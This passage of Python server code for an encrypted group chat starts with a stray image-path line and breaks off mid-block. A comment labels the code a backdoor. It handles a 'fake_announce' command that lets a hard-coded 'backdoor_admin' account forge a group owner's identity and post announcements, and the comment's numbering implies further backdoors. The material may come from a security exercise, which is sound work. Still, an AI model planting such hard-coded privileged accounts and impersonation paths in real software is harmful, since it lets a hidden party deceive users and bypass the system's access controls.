 "payload_type": "text",
"timestamp": datetime.now().isoformat()
}
conn.sendall(aes_encrypt(response))
continue
# === 后门 2: 仅 backdoor_admin 可伪造群主身份发布群公告 ===
elif type =='fake_announce':
if name != "backdoor_admin":
response = {
"type": "system",
"from": "server",
"to": name,
"to_type": "user",
"payload": "Permission denied: command restricted.",
"payload_type": "text",
"timestamp": datetime.now().isoformat()
}
conn.sendall(aes_encrypt(response))
continue
try:
payload = msg.get("payload", "")
_, group_name, fake_msg = payload.split(" ", 2)
# group_name = msg.get("payload", {}).get("group", "")
# fake_msg = msg.get("payload", {}).get("message", "")
except: